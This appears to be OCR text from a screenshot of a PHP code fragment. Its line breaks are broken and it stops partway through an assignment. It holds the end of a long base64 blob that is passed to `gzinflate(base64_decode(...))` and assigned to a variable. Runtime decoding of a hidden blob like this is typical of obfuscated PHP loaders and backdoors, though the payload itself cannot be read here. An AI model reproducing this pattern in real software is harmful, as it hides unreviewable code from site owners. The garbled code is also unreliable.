
BKyrPx39MHjwN7ht/P9AnANvTGlD+59TJL7pM+X4OVz9
Cxs9bva9RglSK2SbUv1HefbBTslRh2sZnwyVfnrKo/mV
bGFllpxO5+RfNt1/2px4MEZPVr8FL5IMwbX7blt5AmxP
xydvOf5qC2BT+REVu2NpZy/dXOySh8ViBojshf+Gf2wS
bjOIzcLDIxiNSTKTBDgTSiH2xKCKA9wWPOnpJQwMQEOs
21b0Hz5ul7MDF64oQ/rgllfq1ML+GPfWL/nnYfa5tw1x
ZwwYwEjekp1HyEfnjxUogB8DaICbxRnM8bWqK+k2Y2gf
n7YPdhARHbb7+5g8AlRQJeNzSLEkOkvi0gCCdTijtgeB
FvgC6KyD4GjmIMjQEDsuPu/dCTxA0NxAEviBj//nnH//
6x3C315/pvT8E9u/rydbr+Z8/3CqDb8npbK9WHMRG4iD
7mXDl45Ts/QvsXRicZirgvd8ktwMnfVwqbip8eb92vKD
6eY/an9w6kUzf8XVebH7vsCN8vXu5BD+kVRsWhxvRF7/
94fNsG6B1o/sdfiEY8oTG4h5fI60mPikv9YmuzRCNMoP
W1wlx3UaSr9vWaFpeXowaqrawmycYTfb3ehzyEafy0Gx
0IcO5oU51hQ6Nq8tIYDbMEDzxkR9+qQx/4/Pi3/hh/Tf
+bEp/4TvD3/iNgf+FrzfXX/iVXv2NX9l/rW9rNq1PP4N
wPkG+qusbbALVvN8GSSjWrS8a3NM4stskZRokf+0v3XX
n/b4tdVjBf3ju75yfR+p0G1bgH59JJtCo/heH4VcN6/O
+JeUv7CP149mFncX6q1z//Nfz3vX//N9y/V3Cf/7zX/9
wPdP684//L/+H//jXf//X/wI="
$nav
 = gzinflate(base64_decode(
$SISTEMIT_COM
_ENC
));

$str
 = 
[
''
,
''
,
''
,
''
,
''
,
''
,
''
,
''
,
''
,
''
,
''
];

$rplc
 =